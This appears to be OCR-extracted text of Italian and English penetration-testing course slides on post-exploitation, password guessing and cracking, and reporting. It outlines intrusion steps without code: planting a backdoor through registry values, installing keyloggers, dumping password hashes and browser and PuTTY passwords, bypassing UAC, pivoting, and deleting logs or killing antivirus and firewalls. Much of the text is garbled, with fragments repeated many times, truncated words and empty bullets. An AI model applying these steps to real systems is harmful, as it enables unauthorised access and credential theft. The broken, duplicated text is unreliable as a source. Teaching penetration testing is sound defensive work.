

Post Exploitation: Pillaging<br>Consente di ottenere le informazioni dagli hosts individuati nella fase di<br>pre-valutazione. Queste informazioni possono essere acquisite per lo scopo<br>del penetration-test, oppure per ottenere u pre-valutazione. Queste informazioni possono essere acquisite per lo scopo del penetration-test, oppure per ottenere ulteriori accessi alla rete. **POSt Exploitation: Pillagir**<br>Consente di ottenere le informazioni dagli hosts<br>pre-valutazione. Queste informazioni possono e<br>del penetration-test, oppure per ottenere ulter<br>• Installed Programs: startup items<br>• Installed **POSt Exploitation: Pilla!**<br>Consente di ottenere le informazioni dagli hapre-valutazione. Queste informazioni posson<br>del penetration-test, oppure per ottenere ul<br>• Installed Programs: startup items<br>• Installed Services. Fi

- 
- 

**POSt Exploitation: Pillaging<br>
Sente diottenere le informazioni dagli hosts individuati nella fase divalutazione. Queste informazioni possono essere acquisite per lo scopo<br>
penetration-test, oppure per ottenere ulteriori a** Deployment Services, Certificate Authority, Source Code Management Server, Dynamic Host Configuration Server, Three information is also individuati nella fase divalutazione. Queste informazioni possono essere acquisite per lo scopo penetration-test, oppure per ottenere ulteriori accessi alla rete.<br>Stall Systems, Networking Services

• Sensitive Data:

Key-logging, Screen capture, Network traffic capture, Previous Audit reports

• User Information:

On System, Web Browsers, IM Clients

• System Configuration:

Password Policy, Security Policies, Configured Wireless Networks and Keys



# Post Exploitation: Objectives **Post Exploitation: Objectives<br>• Maintainig access (Persistence)<br>• Exploring the target** Post Exploitation: Object<br>• Maintainig access (Persistence)<br>• Exploring the target<br>• Getting GUI Access **Post Exploitation: Objet<br>• Maintainig access (Persistence)<br>• Exploring the target<br>• Getting GUI Access<br>• Bypassing UAC** Post Exploitation: Object<br>• Maintainig access (Persistence)<br>• Exploring the target<br>• Getting GUI Access<br>• Bypassing UAC<br>• Looting sensitive data Post Exploitation: Objec<br>• Maintainig access (Persistence)<br>• Exploring the target<br>• Getting GUI Access<br>• Bypassing UAC<br>• Looting sensitive data<br>• Stearling passwords

- Maintainig access (Persistence)<br>• Exploring the target<br>• Getting GUI Access<br>• Bypassing UAC<br>• Looting sensitive data<br>• Stearling passwords<br>• Recording Key Strokes • Maintainig access (Persistence)<br>• Exploring the target<br>• Getting GUI Access<br>• Bypassing UAC<br>• Looting sensitive data<br>• Stearling passwords<br>• Recording Key Strokes<br>• Pivoting
- 
- 
- 
- 
- 
- 
- Pivoting
- File Transfer
- Bypassing UAC<br>• Looting sensitive data<br>• Stearling passwords<br>• Recording Key Strokes<br>• Pivoting<br>• File Transfer<br>• Delete logs, kill AV, kill FW etc.



# Post Exploitation: Persistence Post Exploitation: Persistence<br>Post modules [msf > use post/windows/]<br>• Some work with a low privileged user<br>• Some require system privilegese Post Exploitation: Persistence **Post Exploitation: Persiste**<br>
exploitation: Persiste<br>
• Some work with a low privileged user<br>
• Some require system privilegese<br>
• Some require system privilegese<br>
NTAINING ACCESS (Persistence)<br>
Method **POSt Exploitation: Persist**<br>
• modules [msf > use post/windows/]<br>
• Some work with a low privileged user<br>
• Some require system privilegese<br> **NTAINING ACCESS (Persistence)**<br>
• Requires system privileges<br>
• Upload «backdoo

- 
- 

#### MAINTAINING ACCESS (Persistence)

Method

- 
- Upload «backdoor»
- Some work with a low privileged user<br>• Some work with a low privileged user<br>• Some require system privilegese<br>**NTAINING ACCESS (Persistence)**<br>• Requires system privileges<br>• Upload «backdoor»<br>• Set registry values to exec First Some work with a low privileged user<br>• Some work with a low privileged user<br>• Some require system privilegese<br>**NTAINING ACCESS (Persistence)**<br>Method<br>• Requires system privileges<br>• Upload «backdoor»<br>• Set registry val • Some require system privilegese<br> **NTAINING ACCESS (Persistence)**<br>
Method<br>
• Requires system privileges<br>
• Upload «backdoor»<br>
• Set registry values to execute backdoor with a<br>
• Leave a listening shell on Kali<br> **TING GUI**
- 

#### GETTING GUI ACCESS

Method

- 
- Create a new Remote Desktop User
- Connect with «rdpdesktop»

ES. 30

ES. 31

# Post Exploitation: Persistence Post Exploitation: Persister<br>Post Exploitation: Persister<br>TING SENSITIVE DATA<br>• Dump password hashes<br>• Dump broser passwords<br>• Etc. **Post Exploitation: Persiste<br>Post Exploitation: Persiste<br>
Fing sensitive data<br>
• Dump password hashes<br>• Dump putty passwords<br>• Etc.<br>ALING PASSWORD**

#### LOOTING SENSITIVE DATA

Method

- Dump password hashes
- 
- 
- Etc.

#### STEALING PASSWORD

Method

- Upload «keylogger» on target
- FITING SENSITIVE DATA<br>• Dump password hashes<br>• Dump broser passwords<br>• Etc.<br>• Etc.<br>ALING PASSWORD<br>Method<br>• Upload «keylogger» on target<br>• Try to gathering the decrypted password<br>ORDING KEY STROKES<br>Method • Dump proser passwords<br>• Dump putty passwords<br>• Etc.<br>ALING PASSWORD<br>Method<br>• Upload «keylogger» on target<br>• Try to gathering the decrypted password<br>ORDING KEY STROKES<br>Method<br>• Run the keylogger<br>• Download the file create

#### RECORDING KEY STROKES

Method

- 
- 







# Post Exploitation: Persistence Post Exploitation: Persis<br>FILE TRANSFER<br>• Downlaod from target<br>• E.g. keylogger.txt, password<br>• Upload to target

#### FILE TRANSFER

- - E.g. keylogger.txt, password
- Upload to target
	- E.g. program

#### Method

- 
- 1. Upload of the transference of the transference of the Downland from target<br>
1. Upload to target<br>
1. Upload to target<br>
1. Upload/download from Kali <-> Target<br>
2. The remote host isn't connect to the Internet<br>
1. Downloa FILE TRANSFER<br>
• Downlaod from target<br>
• E.g. keylogger.txt, password<br>
• Upload to target<br>
• E.g. program<br>
Method<br>
1. Upload/download from Kali <-> Target<br>
2. The remote host isn't connect to the Internet<br>
• Download into FRANSFER<br>
• E.g. keylogger.txt, password<br>
• E.g. keylogger.txt, password<br>
• D.g. program<br>
hod<br>
pload/download from Kali <-> Target<br>
• The remote host isn't connect to the Internet<br>
• Download into kali<br>
• Upload on target<br> - Download Hoff Larget<br>
• E.g. keylogger.txt, password<br>
• Upload to target<br>
• E.g. program<br>
Method<br>
1. Upload/download from Kali <-> Target<br>
2. The remote host isn't connect to the Internet<br>
• Download on target<br>
3. The r • E.g. keylogger.txt, password<br>
• E.g. program<br>
• E.g. program<br>
• Dod<br>
• pload/download from Kali <-> Target<br>
• Download into kali<br>
• Upload on target<br>
• The remote host is connect to the Internet<br>
• Upload wget on target<br> oload to target<br>• E.g. program<br>hod<br>pload/download from Kali <-> Target<br>the remote host isn't connect to the Internet<br>• Download into kali<br>• Upload on target<br>• Download directly from Internet<br>• Download directly from Inter
	-
	-
- -
	-

# Post Exploitation: Password Attacks **Attacks**<br> **iline Password Attacks (GUESSING) Offl**<br>
• Guessing/default<br>
• Dictionary<br>
• Brute force<br>
• Custom dictionary<br>
Based on intelligence gathering, experience, • Trutuition and luck!<br>
Therefore, slim change of succ



ES. 34

# Online Password Attacks (GUESSING) Offline Password Attacks (CRACKING) **Online Password Attacks (GUESSING) Offline Password Attack**<br>
• Guessing/default<br>
• Dictionary<br>
• Brute force<br>
• Brute force<br>
• Custom dictionary<br>
• Custom dictionary<br>
• Example force<br>
• Sased on intelligence gathering, e

- Guessing/default
- Dictionary
- Brute force
- Custom dictionary
- Based on intelligence gathering, experience, Try every possible combination in a letter • Cuessing/default<br>• Guessing/default<br>• Dictionary<br>• Brute force<br>• Brute force<br>• Custom dictionary<br>• Based on intelligence gathering, experience, • Try every possibl<br>• Therefore, slim change of success<br>• Therefore, slim c **1ine Password Attacks (GUESSING) Offline Passw**<br>
• Guessing/default<br>
• Dictionary<br>
• Brute force<br>
• Custom dictionary<br>
• Sustom dictionary<br>
• Sustom dictionary<br>
• Rainbov<br>
Based on intelligence gathering, experience, • Tr • Guessing/default • D<br>• Dictionary • B<br>• Brute force • C<br>• Custom dictionary • R<br>• Based on intelligence gathering, experience, • Try ever<br>intuition and luck!<br>• Therefore, slim change of success<br>• It's ok to try it early • Brute force<br>• Custom dictionary<br>• Based on intelligence gathering, experience, • Try every possible<br>intuition and luck!<br>• Therefore, slim change of success<br>• Islow and will take<br>• It's ok to try it early on, as soon as a • Custom dictionary • Rainbow tables<br>• Based on intelligence gathering, experience, • Try every possible combination in<br>intuition and luck!<br>• Therefore, slim change of success<br>• Slow and will take a long time, un<br>• It's ok • Custom dictional y<br>
Based on intelligence gathering, experience, • Tr<br>
intuition and luck!<br>
Therefore, slim change of success<br>
• SI<br>
It's ok to try it early on, as soon as a<br>
susceptible service is discovered<br>
• Cr<br>
To f
- 
- 
- etc.
- 
- 
- Dictionary
- Brute force
- Custom dictionary
- Rainbow tables
- **Example 18 SSWOI GEV ASSWOI GEVENTS Offline Password Attacks (CRACKING)**<br>• Dictionary<br>• Brute force<br>• Custom dictionary<br>• Rainbow tables<br>• Try every possible combination in a letter space<br>• Slow and will take a long time, space
- **Offline Password Attacks (CRACKING)**<br>• Dictionary<br>• Brute force<br>• Custom dictionary<br>• Rainbow tables<br>• Try every possible combination in a letter<br>space<br>• Slow and will take a long time, unless you're<br>really lucky!<br>• Crunc Filine Password Attacks (CRACKING)<br>• Dictionary<br>• Brute force<br>• Custom dictionary<br>• Rainbow tables<br>Try every possible combination in a letter<br>space<br>Slow and will take a long time, unless you're<br>really lucky!<br>Crunch can be Offline Password Attacks (CRACKING)<br>
• Dictionary<br>
• Brute force<br>
• Custom dictionary<br>
• Rainbow tables<br>
• Try every possible combination in a letter<br>
space<br>
• Slow and will take a long time, unless you're<br>
really lucky!<br> • Dictionary<br>• Brute force<br>• Custom dictionary<br>• Rainbow tables<br>• Try every possible combination in a letter<br>space<br>• Slow and will take a long time, unless you're<br>really lucky!<br>• Crunch can be used to create a list<br>• Encry
- 
- 

## Exploitation



"The purpose of the Post-Exploitation phase is to determine the value of the machine compromised and to maintain control of the machine for later use."

The value of the machine is determined by the sensitivity of the data stored on it and the machines usefulness in further compromising the network



## Reporting



ES. 35

Reporting<br>Lo scopo finale del penetration test è quello di evidenziare le debolezze<br>del sistema analizzato, fornendo il maggior numero di informazioni sulle<br>vulnerabilità che hanno permesso l'accesso non autorizzato. del sistema analizzato, fornendo il maggior numero di informazioni sulle vulnerabilità che hanno permesso l'accesso non autorizzato. Lo scopo finale del penetration test è quello di evidenziare le debolezze<br>del sistema analizzato, fornendo il maggior numero di informazioni sulle<br>vulnerabilità che hanno permesso l'accesso non autorizzato.<br>Al fine di com proportinale del penetration test è quello di e<br>el sistema analizzato, fornendo il maggior nume<br>ulnerabilità che hanno permesso l'accesso non a<br>fine di comunicare gli obiettivi, i metodi e i ris<br>ene redatto un report detta

Al fine di comunicare gli obiettivi, i metodi e i risultati del test condotto viene redatto un report dettagliato. del sistema analizzato, fornendo il maggior numero di informazioni sulle<br>vulnerabilità che hanno permesso l'accesso non autorizzato.<br>Al fine di comunicare gli obiettivi, i metodi e i risultati del test condotto<br>viene redat

Solitamente il documento è suddiviso in due parti principali :

- 
- test e tutti gli aspetti concordati



"This document is intended to define the base criteria for penetration testing reporting."

<sup>e</sup>diterra